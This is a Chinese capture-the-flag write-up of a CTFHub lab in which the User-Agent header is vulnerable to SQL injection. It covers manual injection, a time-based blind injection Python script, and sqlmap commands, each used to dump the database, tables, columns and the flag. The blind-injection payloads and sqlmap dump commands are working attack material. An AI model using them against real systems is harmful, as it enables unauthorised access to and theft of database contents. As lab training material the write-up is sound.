手注
打开靶机
查看页面信息

抓取数据包

根据提示注入点在User-Agent文件头中

开始尝试注入
成功查到数据库名

查询数据表名
查询字段名

查询字段信息

成功拿到flag
盲注
测试是否存在时间盲注

测试成功,开始盲注
查询数据库名

查询数据表名

查询字段名

查询字段信息

成功拿到flag
附上脚本
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import sys
import time
session=requests.session()
url = "http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/"
name = ""
# for i in range(1,20):
# print(i)
# for j in range(31,128):
# j = (128+31) -j
# str_ascii=chr(j)
# #数据库名
# #payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))
# #表名
# #payolad = "if(substr((select group_concat(table_name) from information_schema.tables where table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
# #字段名
# payolad = "if(substr((select group_concat(column_name) from information_schema.columns where table_name='rkhbzrszjl' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
# headers = {'User-Agent': payolad}
# start_time=time.time()
# str_get = session.get(url,headers=headers)
# end_time = time.time()
# t = end_time - start_time
# if t > 1:
# if str_ascii == " ":
# sys.exit()
# else:
# name+=str_ascii
# break
# print(name)
#查询字段内容
for i in range(1,50):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
payolad = "if(substr((select kdulqytdrv from sqli.rkhbzrszjl),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)
headers = {'User-Agent': payolad}
start_time=time.time()
str_get = session.get(url,headers=headers)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name += str_ascii
break
print(name)
sqlmap

查询数据库名
python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 --dbs
查询数据表名
python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli --tables

查询字段名
python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli -T rkhbzrszjl --columns

查询字段信息
python2 sqlmap.py -u http://challenge-b9c5b7da113041c6.sandbox.ctfhub.com:10080/ --level 3 -D sqli -T rkhbzrszjl -C kdulqytdrv --dump

成功拿到flag















